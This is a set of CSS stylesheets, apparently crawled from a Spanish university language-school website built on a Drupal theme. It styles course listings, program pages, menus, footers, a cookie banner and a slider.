#customize-gavias-preivew .form-group .colorselector {
  width: calc(100% - 150px);
  position: relative;
}
#customize-gavias-preivew .form-group .colorselector input {
  width: 100% !important;
}
#customize-gavias-preivew .form-group .colorselector .input-group-addon {
  border: 1px solid #222222;
}
#customize-gavias-preivew .form-group .colorselector .input-group-addon i {
  width: 30px;
  height: 20px;
}
#customize-gavias-preivew .form-group .colorselector .remove {
  width: 34px;
  height: 34px;
  color: #000;
  position: absolute;
  top: 3px;
  right: 25px;
  line-height: 34px;
  text-align: center;
  z-index: 99;
}
#customize-gavias-preivew .form-group .colorselector .remove:hover {
  cursor: pointer;
}

.gavias_customize_form .form-group.action {
  float: left;
  width: 100%;
  margin-top: 20px;
}
.gavias_customize_form .form-group.action input {
  width: 45%;
  margin-left: 10px;
  color: #000;
  margin-bottom: 10px;
  padding: 5px 10px !important;
}
.gavias_customize_form #gavias_profile_customize_name {
  float: left;
  display: inline-block;
}
.gavias_customize_form #gavias_profile_customize_new {
  width: 150px;
  float: left;
  display: inline-block;
  height: 33px;
}

@media(max-width: 990px){
	.background-fixed{
		background-attachment: initial!important;
	}

}

/********************Ficha curso***********************/
#titulo-imagen-descripcion {background: url("/FULP/imagenes/descripcion_2.png") no-repeat; padding-left: 5px;}
#titulo-imagen-descripcion .margen-intero-curso{margin-bottom:40px;color:#696969;}
#titulo-imagen-lugar {background: url("/FULP/imagenes/lugar_2.png") no-repeat; padding-left: 5px;}
#titulo-imagen-lugar p:first-child {font-size: 14px;}
#titulo-imagen-lugar .margen-intero-curso{margin-bottom:40px;color:#696969;}
#titulo-imagen-requisitos {background: url("/FULP/imagenes/documentacion-y-requisitos_2.png") no-repeat; padding-left: 5px;}
#titulo-imagen-requisitos .margen-intero-curso{margin-bottom:40px;color:#696969;}
#titulo-imagen-archivos {background: url("/FULP/imagenes/documentacion-y-requisitos_2.png") no-repeat; padding-left: 5px;}
#titulo-imagen-archivos .margen-intero-curso{margin-bottom:40px;color:#696969;}
#titulo-imagen-pago {background: url("/FULP/imagenes/formas-de-pago_2.png") no-repeat; padding-left: 5px;}
#titulo-imagen-pago .margen-intero-curso{margin-bottom:40px;color:#696969;}
#titulo-imagen-profesor2 {background: url("/FULP/imagenes/profesorado_2.png") no-repeat; padding-left: 5px;}
#titulo-imagen-profesor2 .margen-intero-curso{margin-bottom:40px;color:#696969;}

.detalle_curso {margin: 10px auto !important;}

.course-content .margen-intero-curso{margin-left:33px;}
.course-content  #titulo-imagen-descripcion #descripcion{margin-left:33px;font-size:16px;color: #179BB2;}
.course-content  #titulo-imagen-descripcion #descripcion:hover{color: black;}
.course-content  #titulo-imagen-lugar #lugar{margin-left:33px;font-size:16px;color: #179BB2;}
.course-content  #titulo-imagen-lugar #lugar:hover{color: black;}
.course-content  #titulo-imagen-profesor #profesor{margin-left:33px;font-size:16px;color: #179BB2;}
.course-content  #titulo-imagen-requisitos #requisitos{margin-left:33px;font-size:16px;color: #179BB2;}
.course-content  #titulo-imagen-requisitos #requisitos:hover{color: black;}
.course-content  #titulo-imagen-pago #pago{margin-left:33px;font-size:16px;color: #179BB2;}
.course-content  #titulo-imagen-pago #pago:hover{color: black;}
.course-content  #titulo-imagen-archivos #archivo{margin-left:33px;font-size:16px;color: #179BB2;}
.course-content  #titulo-imagen-archivos #archivo:hover{color: black;}
.course-content  #titulo-imagen-enlaces #enlaces{margin-left:33px;font-size:16px;color: #179BB2;}
.course-content  #titulo-imagen-enlaces #enlaces:hover{color: black;}
.course-content  #titulo-imagen-profesor2 #profesor{margin-left:33px;font-size:16px;color: #179BB2;}
.course-content  #titulo-imagen-profesor2 #profesor:hover{color: black;}

.boton-naranja input {background-image: none;background-color: #fff;color: #179BB2;padding: 5px;text-transform: uppercase;}

/********************Listado de cursos***********************/
.node div{max-width: 960px;margin: auto;}
#cajon-formacion-idiomas{box-sizing: border-box;}
#cajon-formacion-idiomas p{margin-bottom: 10px;}
#cajon-formacion-idiomas .linea{display: -webkit-flex;}
#cajon-formacion-idiomas .boton-blanco input{background-color: #fff;color: #3f3f47;padding: 5px;text-transform: uppercase;margin-left: 20px;border: 1px solid #c9cacb !important;}

#cajon-formacion-idiomas .boton-blanco2 input{height:50px; font-weight:bold; width:95%; max-width: 470px !important; text-align: center; cursor:pointer;} 
#cajon-formacion-idiomas .boton-blanco2{ margin-top:45px; text-align:center; margin-bottom:30px;}
#cajon-formacion-idiomas .boton-blanco2 input:hover{ background-color:#328AFF; color:#fff;}

#cajon-formacion-idiomas #paginador{text-align: center;max-width: 350px !important;width: 100%;margin: 30px auto !important;font-size: 13px;}
#cajon-formacion-idiomas #paginador div{border: 1px solid #ccc;padding: 2px 5px;min-width: 35px;margin: 0 !important;cursor: pointer;}
#cajon-formacion-idiomas #paginador .ant.noclick{cursor: not-allowed;}
#cajon-formacion-idiomas #paginador div.ant{margin-left: auto !important;}
#cajon-formacion-idiomas #paginador div.sig{margin-right: auto !important;}
#cajon-formacion-idiomas #paginador div.selected{background-color: #3498db;color: #fff;border-color: #179BB2;}

#cajon-formacion-idiomas #cont-bolsa{border-top: 1px solid #ddd;padding-top: 10px;min-height: 500px;margin: auto;}

#cajon-formacion-idiomas #cont-bolsa .linea #filtros{max-width: 275px;width: 100%;background-color: #f2f2f2;margin: 0;}
#cajon-formacion-idiomas #cont-bolsa .linea #filtros div .titulo{font-size: 16px;font-weight: normal;color: #58595b;margin: 0px 0px 20px 0px;border-bottom: 1px dotted #CCC;padding-bottom: 5px;padding-top: 5px;}
#cajon-formacion-idiomas #cont-bolsa .linea #filtros div.submit input{width: 95%;}
#cajon-formacion-idiomas #cont-bolsa .linea #filtros div .dato {margin: 0px 0px 5px 0px;color: #58595b;}
#cajon-formacion-idiomas #cont-bolsa .linea #filtros div .dato input{vertical-align: top;margin: 3px 5px 0 0;}
#cajon-formacion-idiomas #cont-bolsa .linea #filtros .boton-naranja submit{margin: 10px;max-width: 960px;background-image: none;background-color: #328AFF;color: #fff;padding: 5px;text-transform: uppercase;}
#cajon-formacion-idiomas #cont-bolsa .linea #filtros .boton-naranja input{border: 4px solid #fbfbfb;display: inline-block;font-size: 18px;text-transform: uppercase;padding: 5px 8px;background-color: #3498db;transition: all 0.35s;color:#fff;}
#cajon-formacion-idiomas #cont-bolsa .linea #filtros .boton-naranja input:hover{background-color: rgba(255,255,255,255);color: #0493bd;}
#cajon-formacion-idiomas #cont-bolsa .linea #filtros #buscador_idiomas{font-size: 14px;line-height: 1.7em;margin-left: 10px;padding-top:3px;}
#cajon-formacion-idiomas #cont-bolsa .linea #filtros #buscador_idiomas input{margin-right: 3px;}
#cajon-formacion-idiomas #cont-bolsa .linea #filtros #listado_ofertas .linea{}

#cajon-formacion-idiomas .boton-blanco input{background-color: #fff;color: #3f3f47;padding: 5px;text-transform: uppercase;margin-left: 20px;border: 1px solid #c9cacb !important;}

#cajon-formacion-idiomas #cont-bolsa .linea #listado_ofertas .linea{font-size: 14px;}
#cajon-formacion-idiomas #cont-bolsa .linea #listado_ofertas .linea #acceso{float:right;font-size: 14px;margin-right: 10px;}
#cajon-formacion-idiomas #cont-bolsa .linea #listado_ofertas .linea #acceso .boton-naranja{text-align: right;margin: 0 0 0 20px !important;padding: 2px;padding: 3px;}
#cajon-formacion-idiomas #cont-bolsa .linea #listado_ofertas .linea #acceso .boton-naranja input{background-image: none;background-color: #328AFF;color: #fff;padding: 5px;text-transform: uppercase;}
#cajon-formacion-idiomas #cont-bolsa .linea #listado_ofertas{max-width: 720px;width: 100%;margin: 0;border: 1px solid #ddd;padding-bottom: 10px;}
#cajon-formacion-idiomas #cont-bolsa .linea #listado_ofertas .linea #total-ofertas{float:left;margin: 10px;font-size: 14px;}
#cajon-formacion-idiomas #cont-bolsa .linea #listado_ofertas .listado_contenedor{border-top: 1px solid #ddd;}
#cajon-formacion-idiomas #cont-bolsa .linea #listado_ofertas .listado_contenedor .boton-blanco{margin: 20px 10px 0 0;}
#cajon-formacion-idiomas #cont-bolsa .linea #listado_ofertas .listado_contenedor .boton-blanco input:hover{ background-color:#3498db; color:#fff;transition: all 0.35s;}
#cajon-formacion-idiomas #cont-bolsa .linea #listado_ofertas .listado_contenedor .descrp{font-size: 14px;margin-bottom: 20px;line-height: 1.4em;text-align: justify;}
#cajon-formacion-idiomas #cont-bolsa .linea #listado_ofertas .listado_contenedor .subtit{font-size: 12px;margin-bottom: 15px;}
#cajon-formacion-idiomas #cont-bolsa .linea #listado_ofertas .listado_contenedor .titulo{color: #000;font-size: 18px;font-weight: bold;margin-bottom: 10px;line-height: 1.5em;}
#cajon-formacion-idiomas #cont-bolsa .linea #listado_ofertas .listado_contenedor .linea .dato{font-size: 12px;color: #000;border: 1px solid #F0F0F0;background-color: #F5F5F5;margin: 0 5px;padding: 5px;}
#cajon-formacion-idiomas #cont-bolsa .linea #listado_ofertas .listado_contenedor .detalle{margin: 25px;max-width: 528px;width: 100%;}

/********************Preparacion para certificados***********************/
.linea{display:flex; display:-webkit-flex;}
@media (max-width: 600px){
	.linea{display:block;}
}
/*#prepara-tu-nivel-ingles{margin-top:40px;text-align: justify;color:#696969;}
#prepara-tu-nivel-ingles #titulo{font-weight:bold;color:#179BB2;font-size:18px;text-align: center;margin-bottom: 10px;}
#prepara-tu-nivel-ingles .linea {display: -webkit-flex;margin-left: 5px;margin-top:10px;}
#prepara-tu-nivel-ingles .linea .grupo{width: 100%;margin: 0 auto;font-size: 14px;text-align: justify;margin-top: 10px;}
#prepara-tu-nivel-ingles .linea .grupo ul li.tic{list-style-image: url("/sites/default/files/tic.png");margin-bottom:15px;margin-left: 15px;padding-right: 23px;}
#prepara-tu-nivel-ingles .linea .grupo ul li.ubicacion{list-style-image: url("/FULP/imagenes/lugar_2.png");margin-bottom:15px;margin-left: 15px;padding-right: 13px;}
#prepara-tu-nivel-ingles .linea .grupo ul li.ubicacion .subtitulo{font-size: 16px;color: #3e5361;margin: 0 0 8px;border-bottom-style: solid;border-bottom-width: 1px; border-bottom-color: #666666;margin-right: 70px;}
#prepara-tu-nivel-ingles .linea .grupo ul li.ubicacion .contenido_subtitulo{padding-left:8px;padding-right: 23px;}

#solicitud-prueba-ingles .boton-azul {text-align: center;}
#solicitud-prueba-ingles .boton-azul input{border: 4px solid #fbfbfb;display: inline-block;font-size: 18px;text-transform: uppercase;padding: 5px 8px;background-color: #3498db;transition: all 0.35s;color:#fff;margin-top:175px;}
#solicitud-prueba-ingles .boton-azul input:hover{background-color: rgba(255,255,255,255);color: #0493bd;}

#solicitud-prueba-ingles #titulo{font-weight:bold;color:#179BB2;font-size:18px;text-align: center;margin-bottom: 10px;padding-top: 10px;}
#solicitud-prueba-ingles{background-image:url("/sites/default/files/fondo_solicitud.png");width: 100%;}
#solicitud-prueba-ingles .solicitud{text-align:center;}

.cabecera_preparate {text-align: center;}

#preparate{margin-top: 35px;text-align: justify;color:#696969;}*/

@media (max-width: 767px) {
	.idiomas_portada .col-lg-2{width:30%}

}

.tb-megamenu-button .fa-reorder{color:#054793;}
.separador{
  padding: 5px 0 0 0!important;
}


/**************************Quiénes somos********************************/
.intro{text-align: justify;color:#696969;}
.intro p{margin-bottom:25px;}


.centrar p{margin-bottom:10px;padding-right:10px;}

.contacto .titulo_lugar {background: url("/FULP/imagenes/lugar_2.png") no-repeat; padding-left: 5px;}
.contacto .titulo_lugar .azul{margin-left:33px;font-size:16px;color: #179BB2;margin-top:20px;}
.contacto .titulo_lugar .azul:hover{color: black;}

.contacto .titulo_horario {background: url("/FULP/imagenes/reloj.png") no-repeat; padding-left: 5px;}
.contacto .titulo_horario .azul{margin-left:33px;font-size:16px;color: #179BB2;margin-top:20px;}
.contacto .titulo_horario .azul:hover{color: black;}

.contacto .margen{margin-left: 40px;}


.pane-content .contacto{max-width: 468px;float: left;margin-top: 20px;padding-right: 20px;}
.pane-content .map{max-width: 468px;float: left;margin-top: 20px;width:100%;}


/**************************Política cancelación cursos**************************************/
.politica {text-align:justify;color:#696969;margin-bottom: 30px !important;}
.politica .sangria{text-align:justify;color:#696969;margin-left: 50px;margin-bottom: 30px !important;}


/**************************Menú PIRD**********************************************************/

.nav--blue {background-color: #3eb4d0;} 

.nav__list {margin: 0;padding: 0;}

.nav__list a {padding: 8px;transition: all .25s ease-in-out;font-size: 11px;}
.nav__list a:hover {border-bottom:solid;transition: all .25s ;}

.nav__list__item, .nav__list__item a {display: block;}

@media (min-width: 1024px) {
    .nav__list > .nav__list__item {border-width: 0 1px 0 0;}
	
    .nav__list__item, .nav__list > .nav__list__item a {display: inline-block;}
	
	.nav__list {display: inline-block;}
	
	.nav__list__item {border-width: 1px;color: rgba(0, 119, 179, 0.24);}
	.nav--blue {background-color: #FFF;text-align:center;}
	.navbar-inverse{background-color:#FFF !important;border:none !important;}
	ul#menu ul li a{color: #000;}
	.dropdown-menu > li > a{padding:0px !important;margin-left:10px;}
	.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus{background-color:transparent !important;}
	.dropdown-menu {margin: 0px !important;}
	
}

@media (max-width: 1024px){
	.nav__list a {color:#FFF;}
	.nav__list span {color:#FFF !important;}
	.submenu{background-color:#BBB;}
}

  
ul#menu li:hover{color: #179BB2;cursor:pointer;}
  
ul#menu ul {display: none;position: absolute;background: #eaeaea;}
  
ul#menu ul li{float: left;width:100%; margin:2% 0%;}

ul#menu ul li a:hover{color: #179BB2;cursor:pointer;}
  
ul#menu li:hover ul ul,ul#menu li:hover ul ul ul,ul#menu li.iehover ul ul,ul#menu li.iehover ul ul ul {display: none;cursor:pointer;}
  
ul#menu li:hover ul,ul#menu ul li:hover ul,ul#menu ul ul li:hover ul,ul#menu li.iehover ul,ul#menu ul li.iehover ul,ul#menu ul ul li.iehover ul {display: block;cursor:pointer;}

/***************************************Pie página PIRD*********************************/
#patrocina {display: flex;margin-top:40px !important;}
@media (max-width: 600px){
#patrocina {display: block;}
}

.pie_pagina {margin-top:30px !important;}
.pie_pagina p{text-align:center;margin-top:5px;}
.pie_pagina .condiciones {border-top: 1px solid #CCC;padding: 10px;}
.pie_pagina .condiciones .color-gris {color: #696969 !important;}
.pie_pagina .condiciones .color-gris:hover{color: #179BB2 !important;}
.pie_pagina .info {border-top: medium double #CCC; background-color:#EEE; padding:10px; }
.pie_pagina .info .color-gris {color: #696969 !important;}
.pie_pagina .info .color-gris:hover{color: #179BB2 !important;}
.pie_pagina .sombreado{border-bottom:#CCC !important;}
.centrar_2{text-align:center;}
.centrar{text-align:center;}

/************************************genéricos PIRD*********************************/
.resaltar {font-weight: bold;color: #696969;}

.seccion{color: #179BB2;font-size: 16px;text-align: center;margin-bottom: 10px;}
.seccion:hover{color: #000;}


.listado ul {margin-top:15px;padding-left:20px;}
.listado ul li {list-style-type: disc;}

/************************************Asistentes Inglés PIRD**********************************************************/
#asistentes #titulo{font-weight: bold;color: #179BB2;font-size: 18px;text-align: center;margin-bottom: 10px;}
#asistentes #titulo:hover{color: #000;}

#asistentes .margen_2{margin-top:40px;}


#asistentes .centrar{text-align:center;padding-top:20px;}

/************************************TRabaja con nosotros PIRD**********************************************************/
#colabora #titulo{font-weight: bold;color: #179BB2;font-size: 18px;text-align: center;margin-bottom: 10px;}
#colabora #titulo:hover{color: #000;}
#colabora .parrafo{margin-top:20px;text-align:justify;color: #696969;}
#colabora .parrafo_centrado{margin-top:20px;text-align:center;color: #696969;}
#colabora .margen_2{margin-top:40px;}


/***********************************Fechas PIRD**********************************************************/
#fechas #titulo{font-weight: bold;color: #179BB2;font-size: 18px;text-align: center;margin-bottom: 10px;}
#fechas #titulo:hover{color: #000;}
#fechas .parrafo{margin-top:20px;text-align:justify;color: #696969;}


/***********************************Clases inglés PIRD**********************************************************/
#ingles #titulo{font-weight: bold;color: #179BB2;font-size: 18px;text-align: center;margin-bottom: 10px;}
#ingles #titulo:hover{color: #000;}
#ingles .parrafo{margin-top:20px;text-align:justify;color: #696969;}
#ingles .parrafo_centrado{margin-top:20px;text-align:center;color: #696969;}

/*************************************Junior PIRD**********************************************************/
#junior #titulo{font-weight: bold;color: #179BB2;font-size: 18px;text-align: center;margin-bottom: 10px;}
#junior #titulo:hover{color: #000;}
#junior .parrafo{margin-top:20px;text-align:justify;color: #696969;}
#junior .parrafo_centrado{margin-top:20px;text-align:center;color: #696969;}
#junior .margen_2{margin-top:40px !important;}

.tamano50{width:50%;margin: 30px;}

@media (max-width: 600px){
.tamano50{width:100%}
.centrar_movil{text-align:center;}
}

.centrar_foto{text-align:center;padding-top:20px;color: #696969;padding-left:10px;}

/*************************Matrícula PIRD**********************************************************/
#voluntario #titulo{font-weight: bold;color: #179BB2;font-size: 18px;text-align: center;margin-bottom: 10px;}
#voluntario #titulo:hover{color: #000;}


/****************************Monitores recreacion PIRD**********************************************************/
#monitores #titulo{font-weight: bold;color: #179BB2;font-size: 18px;text-align: center;margin-bottom: 10px;}
#monitores #titulo:hover{color: #000;}


/****************************Objetivos PIRD**********************************************************/
#objetivos #titulo{font-weight: bold;color: #179BB2;font-size: 18px;text-align: center;margin-bottom: 10px;}
#objetivos #titulo:hover{color: #000;}
#objetivos .parrafo{margin-top:20px;text-align:justify;}
#objetivos .margen_2{margin-top:40px;}


/********************************Pago fraccionado PIRD**********************************************************/
#tarifas #titulo{font-weight: bold;color: #179BB2;font-size: 18px;text-align: center;margin-bottom: 10px;}
#tarifas #titulo:hover{color: #000;}
#tarifas .parrafo{margin-top:20px;text-align:justify;color: #696969;}
#tarifas .parrafo_centrado{margin-top:20px;text-align:center;color: #696969;}
#tarifas .margen_2{margin-top:40px;}

/***************************************Voluntario PIRD**********************************************************/
#voluntario #titulo{font-weight: bold;color: #179BB2;font-size: 18px;text-align: center;margin-bottom: 10px;}
#voluntario #titulo:hover{color: #000;}


/**************************************Transporte PIRD**********************************************************/
#comedor_transporte #titulo{font-weight: bold;color: #179BB2;font-size: 18px;text-align: center;margin-bottom: 10px;}
#comedor_transporte #titulo:hover{color: #000;}
#comedor_transporte .parrafo{margin-top:20px;text-align:justify;color: #696969;}

#comedor_transporte .ubicacion{font-size: 16px;color: #3e5361;margin: 0 0 8px 8px;border-bottom-style: solid;border-bottom-width: 1px;border-bottom-color: #666666;}


/****************************************Teen PIRD**********************************************************/
#teen #titulo{font-weight: bold;color: #179BB2;font-size: 18px;text-align: center;margin-bottom: 10px;}
#teen #titulo:hover{color: #000;}
#teen .parrafo{margin-top:20px;text-align:justify;color: #696969;}
#teen .parrafo_centrado{margin-top:20px;text-align:center;color: #696969;}


/***************************************Por qué PIRD**********************************************************/
#testimonios #titulo{font-weight: bold;color: #179BB2;font-size: 18px;text-align: center;margin-bottom: 10px;}
#testimonios #titulo:hover{color: #000;}
#testimonios .parrafo{margin-top:20px;text-align:justify;color: #696969;}
#testimonios .margen_2{margin-top:40px;}

.tamano15{width:15%;}
.tamano30{width:30%;padding: 30px;}
.tamano70{width:70%;padding: 30px;}
.tamano70_2{width:70%;padding-top: 20px;}


.bajar{vertical-align: bottom;}

/****************************************Preguntas Freq PIRD**********************************************************/
#preguntas #titulo{font-weight: bold;color: #179BB2;font-size: 18px;text-align: center;margin-bottom: 10px;}
#preguntas #titulo:hover{color: #000;}
#preguntas .parrafo{margin-top:20px;text-align:justify;color: #696969;}
#preguntas .margen_2{margin-top:40px;}


/************************************Programas PIRD**********************************************************/
#programas #titulo{font-weight: bold;color: #179BB2;font-size: 18px;text-align: center;margin-bottom: 10px;}
#programas #titulo:hover{color: #000;}
#programas .parrafo{margin-top:20px;text-align:justify;color: #696969;}
#programas .parrafo_centrado{margin-top:20px;text-align:center;color: #696969;}
#programas .margen_2{margin-top:40px;}


/*************************************Recreación PIRD**********************************************************/
#recreacion #titulo{font-weight: bold;color: #179BB2;font-size: 18px;text-align: center;margin-bottom: 10px;}
#recreacion #titulo:hover{color: #000;}
#recreacion .parrafo{margin-top:20px;text-align:justify;color: #696969;}
#recreacion .parrafo_centrado{margin-top:20px;text-align:center;color: #696969;}
#recreacion .margen_2{margin-top:40px;}


/************************************Recursos PIRD**********************************************************/
#recursos #titulo{font-weight: bold;color: #179BB2;font-size: 18px;text-align: center;margin-bottom: 10px;}
#recursos #titulo:hover{color: #000;}
#recursos .parrafo{margin-top:20px;text-align:justify;color: #696969;}
#recursos .parrafo_centrado{margin-top:20px;text-align:center;color: #696969;}
#recursos .margen_2{margin-top:40px;}


/**************************************Reuniones PIRD**********************************************************/
#reuniones #titulo{font-weight: bold;color: #179BB2;font-size: 18px;text-align: center;margin-bottom: 10px;}
#reuniones #titulo:hover{color: #000;}
#reuniones .parrafo{margin-top:20px;text-align:justify;color: #696969;}
#reuniones .parrafo_centrado{margin-top:20px;text-align:center;color: #696969;}
#reuniones .margen_2{margin-top:40px;}


/**************************************Solicitud PIRD******************************************/
#solicitud #titulo{font-weight: bold;color: #179BB2;font-size: 18px;text-align: center;margin-bottom: 10px;}
#solicitud #titulo:hover{color: #000;}
#solicitud .parrafo{margin-top:20px;text-align:justify;color: #696969;}
#solicitud .margen_2{margin-top:40px;}
#solicitud .ubicacion{font-size: 16px;color: #3e5361;margin: 0 0 8px 8px;border-bottom-style: solid;border-bottom-width: 1px;border-bottom-color: #666666;}


/***************************************Star PIRD**********************************************************/
#star #titulo{font-weight: bold;color: #179BB2;font-size: 18px;text-align: center;margin-bottom: 10px;}
#star #titulo:hover{color: #000;}
#star .parrafo{margin-top:20px;text-align:justify;color: #696969;}
#star .parrafo_centrado{margin-top:20px;text-align:center;color: #696969;}
#star .margen_2{margin-top:40px !important;}


/*****************************************Tarifas PIRD**********************************************************/
#titulo{font-weight: bold;color: #179BB2;font-size: 18px;text-align: center;margin-bottom: 10px;}
#titulo:hover{color: #000;}
#tarifas .parrafo{margin-top:20px;text-align:justify;color: #696969;}
#tarifas .parrafo_centrado{margin-top:20px;text-align:center;color: #696969;}
#tarifas .margen_2{margin-top:40px;}

--- FILE ---
content_type: text/css
request_url: https://auladeidiomas.ulpgc.es/sites/default/files/ctools/css/906b2ad0f2af52510094d365b8a1217e.css?ru33ox
body_size: 682
content:
#sliding-popup.sliding-popup-bottom, #sliding-popup.sliding-popup-bottom .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background:#ffff;}
          #sliding-popup.sliding-popup-bottom.eu-cookie-withdraw-wrapper {background: transparent}#sliding-popup .popup-content #popup-text h1, #sliding-popup .popup-content #popup-text h2, #sliding-popup .popup-content #popup-text h3, #sliding-popup .popup-content #popup-text p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab {color: #179bb2 !important;}
          .eu-cookie-withdraw-tab { border-color: #179bb2;}.eu-cookie-compliance-more-button {color: #179bb2 !important;}

--- FILE ---
content_type: text/css
request_url: https://auladeidiomas.ulpgc.es/sites/all/themes/gavias_educar/css/sliderlayer.css?ru33ox
body_size: 1822
content:
/****/
.gavias_layerslider {
  background: url(../images/bg-s.png) repeat #444444;
}

.gavias_layerslider .tp-caption, #gavias_slider_single .tp-caption {
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif !important;
  z-index: 99;
}
.gavias_layerslider .big-text, #gavias_slider_single .big-text {
  color: #fff;
  font-size: 45px;
  font-weight: 700;
  letter-spacing: 0;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
}
.gavias_layerslider .medium-text, #gavias_slider_single .medium-text {
  color: #fff;
  font-size: 22px;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.gavias_layerslider .btn-slide, #gavias_slider_single .btn-slide {
  border: 2px solid #fff;
  font-size: 14px;
  text-transform: uppercase;
  backface-visibility: hidden;
  cursor: pointer;
  display: inline-block;
  font-weight: 700;
  letter-spacing: 1px;
  margin-right: 10px;
  position: relative;
  text-align: center;
  color: #fff;
  padding: 10px 20px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.gavias_layerslider .btn-slide.btn-slide-flat, #gavias_slider_single .btn-slide.btn-slide-flat {
  background: #000;
  color: #fff;
  border-color: #000;
}
.gavias_layerslider .btn-slide:hover, #gavias_slider_single .btn-slide:hover {
  color: #000;
  background: #fff;
  border-color: #fff;
}
.gavias_layerslider .gavias-overlay:after, #gavias_slider_single .gavias-overlay:after {
  content: "";
  background: url(../images/grid-slide.png) repeat rgba(0, 0, 0, 0.3);
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}
